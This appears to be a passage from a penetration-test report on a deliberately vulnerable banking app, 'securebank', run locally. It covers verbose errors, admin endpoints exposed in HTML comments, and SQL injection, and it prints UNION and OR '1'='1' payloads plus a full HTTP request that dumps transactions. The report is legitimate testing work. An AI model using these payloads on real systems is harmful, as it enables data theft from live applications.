

**Unmanaged Errors:**

The application does not properly manage the error .This allows attackers to understand the potential flows leading to the security comprise of the system



GET /api/Transaction/GetTransactions

The Payload:

search%5Bvalue%5D=%27

**Request and response:**



**Exposure of Sensitive Functionality via HTML Commented Code**

========================================================================

The registration page contains HTML comments that include code or

references related to a secret API endpoint used to register admin

users. Although the code is commented out and not visible in the

rendered page, anyone viewing the page source can easily discover this hidden functionality.



**CVSS**: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N

**Risk:** Medium

**Injections Vulnerabilities**

**Issue 1: SQL Injection**

1. **Extract all Transaction.**

While searching the transaction in securebank application



we observed that when we give manual Union injection by **query ‘ Union select* from Transactions –** we get status code as 200 which suggest it has sql injection Vulnerability also it has shared all transactions in database which is a security threat



Also

Request :

GET /api/Transaction/GetTransactions?start=0&length=40&search%5Bvalue%5D=%27%20OR%20%271%27%3D%271%27%20--%20&search%5Bregex%5D=false&_=1762778942067 HTTP/1.1

Host: 127.0.0.1

sec-ch-ua-platform: "Windows"

X-Requested-With: XMLHttpRequest

Accept-Language: en-US,en;q=0.9

Accept: application/json, text/javascript, */*; q=0.01

sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple

